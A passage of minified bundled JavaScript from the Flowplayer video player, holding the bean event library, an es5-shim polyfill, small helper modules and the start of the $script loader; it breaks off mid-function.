g.style.display="none"})}})},{"./engine/embed":2,"./engine/flash":3,"./engine/html5":4,"./ext/analytics":5,"./ext/cuepoint":6,"./ext/embed":7,"./ext/fullscreen":9,"./ext/keyboard":10,"./ext/mobile":11,"./ext/playlist":12,"./ext/subtitle":15,"./ext/support":16,"./ext/ui":17,"./flowplayer":18,"es5-shim":24}],20:[function(t,n,r){!function(t,r,o){"undefined"!=typeof n&&n.exports?n.exports=o():"function"==typeof e&&e.amd?e(o):r[t]=o()}("bean",this,function(e,t){e=e||"bean",t=t||this;var n,r=window,o=t[e],i=/[^\.]*(?=\..*)\.|.*/,a=/\..*/,l="addEventListener",s="removeEventListener",u=document||{},c=u.documentElement||{},f=c[l],d=f?l:"attachEvent",p={},m=Array.prototype.slice,v=function(e,t){return e.split(t||" ")},g=function(e){return"string"==typeof e},h=function(e){return"function"==typeof e},y="click dblclick mouseup mousedown contextmenu mousewheel mousemultiwheel DOMMouseScroll mouseover mouseout mousemove selectstart selectend keydown keypress keyup orientationchange focus blur change reset select submit load unload beforeunload resize move DOMContentLoaded readystatechange message error abort scroll ",b="show input invalid touchstart touchmove touchend touchcancel gesturestart gesturechange gestureend textinput readystatechange pageshow pagehide popstate hashchange offline online afterprint beforeprint dragstart dragenter dragover dragleave drag drop dragend loadstart progress suspend emptied stalled loadmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate play pause ratechange volumechange cuechange checking noupdate downloading cached updateready obsolete ",w=function(e,t,n){for(n=0;n<t.length;n++)t[n]&&(e[t[n]]=1);return e}({},v(y+(f?b:""))),x=function(){var e="compareDocumentPosition"in c?function(e,t){return t.compareDocumentPosition&&16===(16&t.compareDocumentPosition(e))}:"contains"in c?function(e,t){return t=9===t.nodeType||t===window?c:t,t!==e&&t.contains(e)}:function(e,t){for(;e=e.parentNode;)if(e===t)return 1;return 0},t=function(t){var n=t.relatedTarget;return n?n!==this&&"xul"!==n.prefix&&!/document/.test(this.toString())&&!e(n,this):null==n};return{mouseenter:{base:"mouseover",condition:t},mouseleave:{base:"mouseout",condition:t},mousewheel:{base:/Firefox/.test(navigator.userAgent)?"DOMMouseScroll":"mousewheel"}}}(),E=function(){var e=v("altKey attrChange attrName bubbles cancelable ctrlKey currentTarget detail eventPhase getModifierState isTrusted metaKey relatedNode relatedTarget shiftKey srcElement target timeStamp type view which propertyName"),t=e.concat(v("button buttons clientX clientY dataTransfer fromElement offsetX offsetY pageX pageY screenX screenY toElement")),n=t.concat(v("wheelDelta wheelDeltaX wheelDeltaY wheelDeltaZ axis")),o=e.concat(v("char charCode key keyCode keyIdentifier keyLocation location")),i=e.concat(v("data")),a=e.concat(v("touches targetTouches changedTouches scale rotation")),l=e.concat(v("data origin source")),s=e.concat(v("state")),f=/over|out/,d=[{reg:/key/i,fix:function(e,t){return t.keyCode=e.keyCode||e.which,o}},{reg:/click|mouse(?!(.*wheel|scroll))|menu|drag|drop/i,fix:function(e,n,r){return n.rightClick=3===e.which||2===e.button,n.pos={x:0,y:0},e.pageX||e.pageY?(n.clientX=e.pageX,n.clientY=e.pageY):(e.clientX||e.clientY)&&(n.clientX=e.clientX+u.body.scrollLeft+c.scrollLeft,n.clientY=e.clientY+u.body.scrollTop+c.scrollTop),f.test(r)&&(n.relatedTarget=e.relatedTarget||e[("mouseover"==r?"from":"to")+"Element"]),t}},{reg:/mouse.*(wheel|scroll)/i,fix:function(){return n}},{reg:/^text/i,fix:function(){return i}},{reg:/^touch|^gesture/i,fix:function(){return a}},{reg:/^message$/i,fix:function(){return l}},{reg:/^popstate$/i,fix:function(){return s}},{reg:/.*/,fix:function(){return e}}],p={},m=function(e,t,n){if(arguments.length&&(e=e||((t.ownerDocument||t.document||t).parentWindow||r).event,this.originalEvent=e,this.isNative=n,this.isBean=!0,e)){var o,i,a,l,s,u=e.type,c=e.target||e.srcElement;if(this.target=c&&3===c.nodeType?c.parentNode:c,n){if(s=p[u],!s)for(o=0,i=d.length;i>o;o++)if(d[o].reg.test(u)){p[u]=s=d[o].fix;break}for(l=s(e,this,u),o=l.length;o--;)!((a=l[o])in this)&&a in e&&(this[a]=e[a])}}};return m.prototype.preventDefault=function(){this.originalEvent.preventDefault?this.originalEvent.preventDefault():this.originalEvent.returnValue=!1},m.prototype.stopPropagation=function(){this.originalEvent.stopPropagation?this.originalEvent.stopPropagation():this.originalEvent.cancelBubble=!0},m.prototype.stop=function(){this.preventDefault(),this.stopPropagation(),this.stopped=!0},m.prototype.stopImmediatePropagation=function(){this.originalEvent.stopImmediatePropagation&&this.originalEvent.stopImmediatePropagation(),this.isImmediatePropagationStopped=function(){return!0}},m.prototype.isImmediatePropagationStopped=function(){return this.originalEvent.isImmediatePropagationStopped&&this.originalEvent.isImmediatePropagationStopped()},m.prototype.clone=function(e){var t=new m(this,this.element,this.isNative);return t.currentTarget=e,t},m}(),k=function(e,t){return f||t||e!==u&&e!==r?e:c},T=function(){var e=function(e,t,n,r){var o=function(n,o){return t.apply(e,r?m.call(o,n?0:1).concat(r):o)},i=function(n,r){return t.__beanDel?t.__beanDel.ft(n.target,e):r},a=n?function(e){var t=i(e,this);return n.apply(t,arguments)?(e&&(e.currentTarget=t),o(e,arguments)):void 0}:function(e){return t.__beanDel&&(e=e.clone(i(e))),o(e,arguments)};return a.__beanDel=t.__beanDel,a},t=function(t,n,r,o,i,a,l){var s,u=x[n];"unload"==n&&(r=O(P,t,n,r,o)),u&&(u.condition&&(r=e(t,r,u.condition,a)),n=u.base||n),this.isNative=s=w[n]&&!!t[d],this.customType=!f&&!s&&n,this.element=t,this.type=n,this.original=o,this.namespaces=i,this.eventType=f||s?n:"propertychange",this.target=k(t,s),this[d]=!!this.target[d],this.root=l,this.handler=e(t,r,null,a)};return t.prototype.inNamespaces=function(e){var t,n,r=0;if(!e)return!0;if(!this.namespaces)return!1;for(t=e.length;t--;)for(n=this.namespaces.length;n--;)e[t]==this.namespaces[n]&&r++;return e.length===r},t.prototype.matches=function(e,t,n){return!(this.element!==e||t&&this.original!==t||n&&this.handler!==n)},t}(),S=function(){var e={},t=function(n,r,o,i,a,l){var s=a?"r":"$";if(r&&"*"!=r){var u,c=0,f=e[s+r],d="*"==n;if(!f)return;for(u=f.length;u>c;c++)if((d||f[c].matches(n,o,i))&&!l(f[c],f,c,r))return}else for(var p in e)p.charAt(0)==s&&t(n,p.substr(1),o,i,a,l)},n=function(t,n,r,o){var i,a=e[(o?"r":"$")+n];if(a)for(i=a.length;i--;)if(!a[i].root&&a[i].matches(t,r,null))return!0;return!1},r=function(e,n,r,o){var i=[];return t(e,n,r,null,o,function(e){return i.push(e)}),i},o=function(t){var n=!t.root&&!this.has(t.element,t.type,null,!1),r=(t.root?"r":"$")+t.type;return(e[r]||(e[r]=[])).push(t),n},i=function(n){t(n.element,n.type,null,n.handler,n.root,function(t,n,r){return n.splice(r,1),t.removed=!0,0===n.length&&delete e[(t.root?"r":"$")+t.type],!1})},a=function(){var t,n=[];for(t in e)"$"==t.charAt(0)&&(n=n.concat(e[t]));return n};return{has:n,get:r,put:o,del:i,entries:a}}(),N=function(e){n=arguments.length?e:u.querySelectorAll?function(e,t){return t.querySelectorAll(e)}:function(){throw new Error("Bean: No selector engine installed")}},C=function(e,t){if(f||!t||!e||e.propertyName=="_on"+t){var n=S.get(this,t||e.type,null,!1),r=n.length,o=0;for(e=new E(e,this,!0),t&&(e.type=t);r>o&&!e.isImmediatePropagationStopped();o++)n[o].removed||n[o].handler.call(this,e)}},j=f?function(e,t,n){e[n?l:s](t,C,!1)}:function(e,t,n,r){var o;n?(S.put(o=new T(e,r||t,function(t){C.call(e,t,r)},C,null,null,!0)),r&&null==e["_on"+r]&&(e["_on"+r]=0),o.target.attachEvent("on"+o.eventType,o.handler)):(o=S.get(e,r||t,C,!0)[0],o&&(o.target.detachEvent("on"+o.eventType,o.handler),S.del(o)))},O=function(e,t,n,r,o){return function(){r.apply(this,arguments),e(t,n,o)}},P=function(e,t,n,r){var o,i,l=t&&t.replace(a,""),s=S.get(e,l,null,!1),u={};for(o=0,i=s.length;i>o;o++)n&&s[o].original!==n||!s[o].inNamespaces(r)||(S.del(s[o]),!u[s[o].eventType]&&s[o][d]&&(u[s[o].eventType]={t:s[o].eventType,c:s[o].type}));for(o in u)S.has(e,u[o].t,null,!1)||j(e,u[o].t,!1,u[o].c)},A=function(e,t){var r=function(t,r){for(var o,i=g(e)?n(e,r):e;t&&t!==r;t=t.parentNode)for(o=i.length;o--;)if(i[o]===t)return t},o=function(e){var n=r(e.target,this);n&&t.apply(n,arguments)};return o.__beanDel={ft:r,selector:e},o},_=f?function(e,t,n){var o=u.createEvent(e?"HTMLEvents":"UIEvents");o[e?"initEvent":"initUIEvent"](t,!0,!0,r,1),n.dispatchEvent(o)}:function(e,t,n){n=k(n,e),e?n.fireEvent("on"+t,u.createEventObject()):n["_on"+t]++},D=function(e,t,n){var r,o,l,s,u=g(t);if(u&&t.indexOf(" ")>0){for(t=v(t),s=t.length;s--;)D(e,t[s],n);return e}if(o=u&&t.replace(a,""),o&&x[o]&&(o=x[o].base),!t||u)(l=u&&t.replace(i,""))&&(l=v(l,".")),P(e,o,n,l);else if(h(t))P(e,null,t);else for(r in t)t.hasOwnProperty(r)&&D(e,r,t[r]);return e},M=function(e,t,r,o){var l,s,u,c,f,g,y;{if(void 0!==r||"object"!=typeof t){for(h(r)?(f=m.call(arguments,3),o=l=r):(l=o,f=m.call(arguments,4),o=A(r,l,n)),u=v(t),this===p&&(o=O(D,e,t,o,l)),c=u.length;c--;)y=S.put(g=new T(e,u[c].replace(a,""),o,l,v(u[c].replace(i,""),"."),f,!1)),g[d]&&y&&j(e,g.eventType,!0,g.customType);return e}for(s in t)t.hasOwnProperty(s)&&M.call(this,e,s,t[s])}},L=function(e,t,n,r){return M.apply(null,g(n)?[e,n,t,r].concat(arguments.length>3?m.call(arguments,5):[]):m.call(arguments))},I=function(){return M.apply(p,arguments)},F=function(e,t,n){var r,o,l,s,u,c=v(t);for(r=c.length;r--;)if(t=c[r].replace(a,""),(s=c[r].replace(i,""))&&(s=v(s,".")),s||n||!e[d])for(u=S.get(e,t,null,!1),n=[!1].concat(n),o=0,l=u.length;l>o;o++)u[o].inNamespaces(s)&&u[o].handler.apply(e,n);else _(w[t],t,e);return e},z=function(e,t,n){for(var r,o,i=S.get(t,n,null,!1),a=i.length,l=0;a>l;l++)i[l].original&&(r=[e,i[l].type],(o=i[l].handler.__beanDel)&&r.push(o.selector),r.push(i[l].original),M.apply(null,r));return e},R={on:M,add:L,one:I,off:D,remove:D,clone:z,fire:F,Event:E,setSelectorEngine:N,noConflict:function(){return t[e]=o,this}};if(r.attachEvent){var q=function(){var e,t=S.entries();for(e in t)t[e].type&&"unload"!==t[e].type&&D(t[e].element,t[e].type);r.detachEvent("onunload",q),r.CollectGarbage&&r.CollectGarbage()};r.attachEvent("onunload",q)}return N(),R})},{}],21:[function(e,t,n){function r(e){function t(e){var t=c();a(t,e)>-1||(t.push(e),f(t))}function n(e){var t=c(),n=a(t,e);-1!==n&&(t.splice(n,1),f(t))}function r(e){return a(c(),e)>-1}function l(e){return r(e)?(n(e),!1):(t(e),!0)}function s(){return e.className}function u(e){var t=c();return t[e]||null}function c(){var t=e.className;return o(t.split(" "),i)}function f(t){var n=t.length;e.className=t.join(" "),p.length=n;for(var r=0;r<t.length;r++)p[r]=t[r];delete t[n]}var d=e.classList;if(d)return d;var p={add:t,remove:n,contains:r,toggle:l,toString:s,length:0,item:u};return p}function o(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r])&&n.push(e[r]);return n}function i(e){return!!e}var a=e("indexof");t.exports=r},{indexof:22}],22:[function(e,t,n){var r=[].indexOf;t.exports=function(e,t){if(r)return e.indexOf(t);for(var n=0;n<e.length;++n)if(e[n]===t)return n;return-1}},{}],23:[function(e,t,n){function r(e,t,n,r){return n=window.getComputedStyle,r=n?n(e):e.currentStyle,r?r[t.replace(/-(\w)/gi,function(e,t){return t.toUpperCase()})]:void 0}t.exports=r},{}],24:[function(t,n,r){!function(t,o){"use strict";"function"==typeof e&&e.amd?e(o):"object"==typeof r?n.exports=o():t.returnExports=o()}(this,function(){var e,t=Array.prototype,n=Object.prototype,r=Function.prototype,o=String.prototype,i=Number.prototype,a=t.slice,l=t.splice,s=t.push,u=t.unshift,c=t.concat,f=r.call,d=n.toString,p=Array.isArray||function(e){return"[object Array]"===d.call(e)},m="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag,v=Function.prototype.toString,g=function(e){try{return v.call(e),!0}catch(t){return!1}},h="[object Function]",y="[object GeneratorFunction]";e=function(e){if("function"!=typeof e)return!1;if(m)return g(e);var t=d.call(e);return t===h||t===y};var b,w=RegExp.prototype.exec,x=function(e){try{return w.call(e),!0}catch(t){return!1}},E="[object RegExp]";b=function(e){return"object"!=typeof e?!1:m?x(e):d.call(e)===E};var k,T=String.prototype.valueOf,S=function(e){try{return T.call(e),!0}catch(t){return!1}},N="[object String]";k=function(e){return"string"==typeof e?!0:"object"!=typeof e?!1:m?S(e):d.call(e)===N};var C=function(t){var n=d.call(t),r="[object Arguments]"===n;return r||(r=!p(t)&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&e(t.callee)),r},j=function(e){var t,n=Object.defineProperty&&function(){try{var e={};Object.defineProperty(e,"x",{enumerable:!1,value:e});for(var t in e)return!1;return e.x===e}catch(n){return!1}}();return t=n?function(e,t,n,r){!r&&t in e||Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:!0,value:n})}:function(e,t,n,r){!r&&t in e||(e[t]=n)},function(n,r,o){for(var i in r)e.call(r,i)&&t(n,i,r[i],o)}}(n.hasOwnProperty),O=function(e){var t=typeof e;return null===e||"object"!==t&&"function"!==t},P={ToInteger:function(e){var t=+e;return t!==t?t=0:0!==t&&t!==1/0&&t!==-(1/0)&&(t=(t>0||-1)*Math.floor(Math.abs(t))),t},ToPrimitive:function(t){var n,r,o;if(O(t))return t;if(r=t.valueOf,e(r)&&(n=r.call(t),O(n)))return n;if(o=t.toString,e(o)&&(n=o.call(t),O(n)))return n;throw new TypeError},ToObject:function(e){if(null==e)throw new TypeError("can't convert "+e+" to object");return Object(e)},ToUint32:function(e){return e>>>0}},A=function(){};j(r,{bind:function(t){var n=this;if(!e(n))throw new TypeError("Function.prototype.bind called on incompatible "+n);for(var r,o=a.call(arguments,1),i=function(){if(this instanceof r){var e=n.apply(this,c.call(o,a.call(arguments)));return Object(e)===e?e:this}return n.apply(t,c.call(o,a.call(arguments)))},l=Math.max(0,n.length-o.length),s=[],u=0;l>u;u++)s.push("$"+u);return r=Function("binder","return function ("+s.join(",")+"){ return binder.apply(this, arguments); }")(i),n.prototype&&(A.prototype=n.prototype,r.prototype=new A,A.prototype=null),r}});var _=f.bind(n.hasOwnProperty),D=function(){var e=[1,2],t=e.splice();return 2===e.length&&p(t)&&0===t.length}();j(t,{splice:function(e,t){return 0===arguments.length?[]:l.apply(this,arguments)}},!D);var M=function(){var e={};return t.splice.call(e,0,0,1),1===e.length}();j(t,{splice:function(e,t){if(0===arguments.length)return[];var n=arguments;return this.length=Math.max(P.ToInteger(this.length),0),arguments.length>0&&"number"!=typeof t&&(n=a.call(arguments),n.length<2?n.push(this.length-e):n[1]=P.ToInteger(t)),l.apply(this,n)}},!M);var L=1!==[].unshift(0);j(t,{unshift:function(){return u.apply(this,arguments),this.length}},L),j(Array,{isArray:p});var I=Object("a"),F="a"!==I[0]||!(0 in I),z=function(e){var t=!0,n=!0;return e&&(e.call("foo",function(e,n,r){"object"!=typeof r&&(t=!1)}),e.call([1],function(){"use strict";n="string"==typeof this},"x")),!!e&&t&&n};j(t,{forEach:function(t){var n,r=P.ToObject(this),o=F&&k(this)?this.split(""):r,i=-1,a=o.length>>>0;if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.forEach callback must be a function");for(;++i<a;)i in o&&("undefined"!=typeof n?t.call(n,o[i],i,r):t(o[i],i,r))}},!z(t.forEach)),j(t,{map:function(t){var n,r=P.ToObject(this),o=F&&k(this)?this.split(""):r,i=o.length>>>0,a=Array(i);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.map callback must be a function");for(var l=0;i>l;l++)l in o&&("undefined"!=typeof n?a[l]=t.call(n,o[l],l,r):a[l]=t(o[l],l,r));return a}},!z(t.map)),j(t,{filter:function(t){var n,r,o=P.ToObject(this),i=F&&k(this)?this.split(""):o,a=i.length>>>0,l=[];if(arguments.length>1&&(r=arguments[1]),!e(t))throw new TypeError("Array.prototype.filter callback must be a function");for(var s=0;a>s;s++)s in i&&(n=i[s],("undefined"==typeof r?t(n,s,o):t.call(r,n,s,o))&&l.push(n));return l}},!z(t.filter)),j(t,{every:function(t){var n,r=P.ToObject(this),o=F&&k(this)?this.split(""):r,i=o.length>>>0;if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.every callback must be a function");for(var a=0;i>a;a++)if(a in o&&!("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!1;return!0}},!z(t.every)),j(t,{some:function(t){var n,r=P.ToObject(this),o=F&&k(this)?this.split(""):r,i=o.length>>>0;if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.some callback must be a function");for(var a=0;i>a;a++)if(a in o&&("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!0;return!1}},!z(t.some));var R=!1;t.reduce&&(R="object"==typeof t.reduce.call("es5",function(e,t,n,r){return r})),j(t,{reduce:function(t){var n=P.ToObject(this),r=F&&k(this)?this.split(""):n,o=r.length>>>0;if(!e(t))throw new TypeError("Array.prototype.reduce callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduce of empty array with no initial value");var i,a=0;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a++];break}if(++a>=o)throw new TypeError("reduce of empty array with no initial value")}for(;o>a;a++)a in r&&(i=t(i,r[a],a,n));return i}},!R);var q=!1;t.reduceRight&&(q="object"==typeof t.reduceRight.call("es5",function(e,t,n,r){return r})),j(t,{reduceRight:function(t){var n=P.ToObject(this),r=F&&k(this)?this.split(""):n,o=r.length>>>0;if(!e(t))throw new TypeError("Array.prototype.reduceRight callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduceRight of empty array with no initial value");var i,a=o-1;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a--];break}if(--a<0)throw new TypeError("reduceRight of empty array with no initial value")}if(0>a)return i;do a in r&&(i=t(i,r[a],a,n));while(a--);return i}},!q);var V=Array.prototype.indexOf&&-1!==[0,1].indexOf(1,2);j(t,{indexOf:function(e){var t=F&&k(this)?this.split(""):P.ToObject(this),n=t.length>>>0;if(0===n)return-1;var r=0;for(arguments.length>1&&(r=P.ToInteger(arguments[1])),r=r>=0?r:Math.max(0,n+r);n>r;r++)if(r in t&&t[r]===e)return r;return-1}},V);var H=Array.prototype.lastIndexOf&&-1!==[0,1].lastIndexOf(0,-3);j(t,{lastIndexOf:function(e){var t=F&&k(this)?this.split(""):P.ToObject(this),n=t.length>>>0;if(0===n)return-1;var r=n-1;for(arguments.length>1&&(r=Math.min(r,P.ToInteger(arguments[1]))),r=r>=0?r:n-Math.abs(r);r>=0;r--)if(r in t&&e===t[r])return r;return-1}},H);var U=!{toString:null}.propertyIsEnumerable("toString"),$=function(){}.propertyIsEnumerable("prototype"),X=!_("x","0"),Y=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],B=Y.length;j(Object,{keys:function(t){var n=e(t),r=C(t),o=null!==t&&"object"==typeof t,i=o&&k(t);if(!o&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var a=[],l=$&&n;if(i&&X||r)for(var s=0;s<t.length;++s)a.push(String(s));if(!r)for(var u in t)l&&"prototype"===u||!_(t,u)||a.push(String(u));if(U)for(var c=t.constructor,f=c&&c.prototype===t,d=0;B>d;d++){var p=Y[d];f&&"constructor"===p||!_(t,p)||a.push(p)}return a}});var W=Object.keys&&function(){return 2===Object.keys(arguments).length}(1,2),K=Object.keys;j(Object,{keys:function(e){return K(C(e)?t.slice.call(e):e)}},!W);var G=-621987552e5,Z="-000001",J=Date.prototype.toISOString&&-1===new Date(G).toISOString().indexOf(Z);j(Date.prototype,{toISOString:function(){var e,t,n,r,o;if(!isFinite(this))throw new RangeError("Date.prototype.toISOString called on non-finite value.");for(r=this.getUTCFullYear(),o=this.getUTCMonth(),r+=Math.floor(o/12),o=(o%12+12)%12,e=[o+1,this.getUTCDate(),this.getUTCHours(),this.getUTCMinutes(),this.getUTCSeconds()],r=(0>r?"-":r>9999?"+":"")+("00000"+Math.abs(r)).slice(r>=0&&9999>=r?-4:-6),t=e.length;t--;)n=e[t],10>n&&(e[t]="0"+n);return r+"-"+e.slice(0,2).join("-")+"T"+e.slice(2).join(":")+"."+("000"+this.getUTCMilliseconds()).slice(-3)+"Z"}},J);var Q=function(){try{return Date.prototype.toJSON&&null===new Date(NaN).toJSON()&&-1!==new Date(G).toJSON().indexOf(Z)&&Date.prototype.toJSON.call({toISOString:function(){return!0}})}catch(e){return!1}}();Q||(Date.prototype.toJSON=function(t){var n=Object(this),r=P.ToPrimitive(n);if("number"==typeof r&&!isFinite(r))return null;var o=n.toISOString;if(!e(o))throw new TypeError("toISOString property is not callable");return o.call(n)});var ee=1e15===Date.parse("+033658-09-27T01:46:40.000Z"),te=!isNaN(Date.parse("2012-04-04T24:00:00.500Z"))||!isNaN(Date.parse("2012-11-31T23:59:59.000Z"))||!isNaN(Date.parse("2012-12-31T23:59:60.000Z")),ne=isNaN(Date.parse("2000-01-01T00:00:00.000Z"));(!Date.parse||ne||te||!ee)&&(Date=function(e){var t=function(n,r,o,i,a,l,s){var u,c=arguments.length;return u=this instanceof e?1===c&&String(n)===n?new e(t.parse(n)):c>=7?new e(n,r,o,i,a,l,s):c>=6?new e(n,r,o,i,a,l):c>=5?new e(n,r,o,i,a):c>=4?new e(n,r,o,i):c>=3?new e(n,r,o):c>=2?new e(n,r):c>=1?new e(n):new e:e.apply(this,arguments),j(u,{constructor:t},!0),u},n=new RegExp("^(\\d{4}|[+-]\\d{6})(?:-(\\d{2})(?:-(\\d{2})(?:T(\\d{2}):(\\d{2})(?::(\\d{2})(?:(\\.\\d{1,}))?)?(Z|(?:([-+])(\\d{2}):(\\d{2})))?)?)?)?$"),r=[0,31,59,90,120,151,181,212,243,273,304,334,365],o=function(e,t){var n=t>1?1:0;return r[t]+Math.floor((e-1969+n)/4)-Math.floor((e-1901+n)/100)+Math.floor((e-1601+n)/400)+365*(e-1970)},i=function(t){return Number(new e(1970,0,1,0,0,0,t))};for(var a in e)_(e,a)&&(t[a]=e[a]);return j(t,{now:e.now,UTC:e.UTC},!0),t.prototype=e.prototype,j(t.prototype,{constructor:t},!0),t.parse=function(t){var r=n.exec(t);if(r){var a,l=Number(r[1]),s=Number(r[2]||1)-1,u=Number(r[3]||1)-1,c=Number(r[4]||0),f=Number(r[5]||0),d=Number(r[6]||0),p=Math.floor(1e3*Number(r[7]||0)),m=Boolean(r[4]&&!r[8]),v="-"===r[9]?1:-1,g=Number(r[10]||0),h=Number(r[11]||0);return(f>0||d>0||p>0?24:25)>c&&60>f&&60>d&&1e3>p&&s>-1&&12>s&&24>g&&60>h&&u>-1&&u<o(l,s+1)-o(l,s)&&(a=60*(24*(o(l,s)+u)+c+g*v),a=1e3*(60*(a+f+h*v)+d)+p,m&&(a=i(a)),a>=-864e13&&864e13>=a)?a:NaN}return e.parse.apply(this,arguments)},t}(Date)),Date.now||(Date.now=function(){return(new Date).getTime()});var re=i.toFixed&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0)),oe={base:1e7,size:6,data:[0,0,0,0,0,0],multiply:function(e,t){for(var n=-1,r=t;++n<oe.size;)r+=e*oe.data[n],oe.data[n]=r%oe.base,r=Math.floor(r/oe.base)},divide:function(e){for(var t=oe.size,n=0;--t>=0;)n+=oe.data[t],oe.data[t]=Math.floor(n/e),n=n%e*oe.base},numToString:function(){for(var e=oe.size,t="";--e>=0;)if(""!==t||0===e||0!==oe.data[e]){var n=String(oe.data[e]);""===t?t=n:t+="0000000".slice(0,7-n.length)+n}return t},pow:function ge(e,t,n){return 0===t?n:t%2===1?ge(e,t-1,n*e):ge(e*e,t/2,n)},log:function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}};j(i,{toFixed:function(e){var t,n,r,o,i,a,l,s;if(t=Number(e),t=t!==t?0:Math.floor(t),0>t||t>20)throw new RangeError("Number.toFixed called with invalid number of decimals");if(n=Number(this),n!==n)return"NaN";if(-1e21>=n||n>=1e21)return String(n);if(r="",0>n&&(r="-",n=-n),o="0",n>1e-21)if(i=oe.log(n*oe.pow(2,69,1))-69,a=0>i?n*oe.pow(2,-i,1):n/oe.pow(2,i,1),a*=4503599627370496,i=52-i,i>0){for(oe.multiply(0,a),l=t;l>=7;)oe.multiply(1e7,0),l-=7;for(oe.multiply(oe.pow(10,l,1),0),l=i-1;l>=23;)oe.divide(1<<23),l-=23;oe.divide(1<<l),oe.multiply(1,1),oe.divide(2),o=oe.numToString()}else oe.multiply(0,a),oe.multiply(1<<-i,0),o=oe.numToString()+"0.00000000000000000000".slice(2,2+t);return t>0?(s=o.length,o=t>=s?r+"0.0000000000000000000".slice(0,t-s+2)+o:r+o.slice(0,s-t)+"."+o.slice(s-t)):o=r+o,o}},re);var ie=o.split;2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||"t"==="tesst".split(/(s)*/)[1]||4!=="test".split(/(?:)/,-1).length||"".split(/.?/).length||".".split(/()()/).length>1?!function(){var e="undefined"==typeof/()??/.exec("")[1];o.split=function(t,n){var r=this;if("undefined"==typeof t&&0===n)return[];if(!b(t))return ie.call(this,t,n);var o,i,a,l,u=[],c=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.extended?"x":"")+(t.sticky?"y":""),f=0,d=new RegExp(t.source,c+"g");r+="",e||(o=new RegExp("^"+d.source+"$(?!\\s)",c));var p="undefined"==typeof n?-1>>>0:P.ToUint32(n);for(i=d.exec(r);i&&(a=i.index+i[0].length,!(a>f&&(u.push(r.slice(f,i.index)),!e&&i.length>1&&i[0].replace(o,function(){for(var e=1;e<arguments.length-2;e++)"undefined"==typeof arguments[e]&&(i[e]=void 0)}),i.length>1&&i.index<r.length&&s.apply(u,i.slice(1)),l=i[0].length,f=a,u.length>=p)));)d.lastIndex===i.index&&d.lastIndex++,i=d.exec(r);return f===r.length?(l||!d.test(""))&&u.push(""):u.push(r.slice(f)),u.length>p?u.slice(0,p):u}}():"0".split(void 0,0).length&&(o.split=function(e,t){return"undefined"==typeof e&&0===t?[]:ie.call(this,e,t)});var ae=o.replace,le=function(){var e=[];return"x".replace(/x(.)?/g,function(t,n){e.push(n)}),1===e.length&&"undefined"==typeof e[0]}();le||(o.replace=function(t,n){var r=e(n),o=b(t)&&/\)[*?]/.test(t.source);if(r&&o){var i=function(e){var r=arguments.length,o=t.lastIndex;t.lastIndex=0;var i=t.exec(e)||[];return t.lastIndex=o,i.push(arguments[r-2],arguments[r-1]),n.apply(this,i)};return ae.call(this,t,i)}return ae.call(this,t,n)});var se=o.substr,ue="".substr&&"b"!=="0b".substr(-1);j(o,{substr:function(e,t){var n=e;return 0>e&&(n=Math.max(this.length+e,0)),se.call(this,n,t)}},ue);var ce="	\n\f\r   ᠎             　\u2028\u2029\ufeff",fe="​",de="["+ce+"]",pe=new RegExp("^"+de+de+"*"),me=new RegExp(de+de+"*$"),ve=o.trim&&(ce.trim()||!fe.trim());j(o,{trim:function(){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");return String(this).replace(pe,"").replace(me,"")}},ve),(8!==parseInt(ce+"08")||22!==parseInt(ce+"0x16"))&&(parseInt=function(e){var t=/^0[xX]/;return function(n,r){var o=String(n).trim(),i=Number(r)||(t.test(o)?16:10);return e(o,i)}}(parseInt))})},{}],25:[function(e,t,n){var r=[],o=r.forEach,i=r.slice;t.exports=function(e){return o.call(i.call(arguments,1),function(t){if(t)for(var n in t)e[n]=t[n]}),e}},{}],26:[function(e,t,n){function r(e){var t=o.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var o=Object.prototype.toString},{}],27:[function(e,t,n){"use strict";t.exports=function(e){return"object"==typeof e&&null!==e}},{}],28:[function(t,n,r){!function(t,r){"undefined"!=typeof n&&n.exports?n.exports=r():"function"==typeof e&&e.amd?e(r):this[t]=r()}("$script",function(){function e(e,t){for(var n=0,r=e.length;r>n;++n)if(!t(e[n]))return s;return 1}function t(t,n){e(t,function(e){return!n(e)})}function n(i,a,l){function s(e){return e.call?e():d[e]}function c(){if(!--y){d[h]=1,g&&g();for(var n in m)e(n.split("|"),s)&&!t(m[n],s)&&(m[n]=[])}}i=i[u]?i:[i];var f=a&&a.call,g=f?a:l,h=f?i.join(""):a,y=i.length;return setTimeout(function(){t(i,function e(t,n){return null===t?c():(t=n||-1!==t.indexOf(".js")||/^https?:\/\//.test(t)||!o?t:o+t+".js",v[t]?(h&&(p[h]=1),2==v[t]?c():setTimeout(function(){e(t,!0)},0)):(v[t]=1,h&&(p[h]=1),void r(t,c)))})},0),n}function r(e,t){var 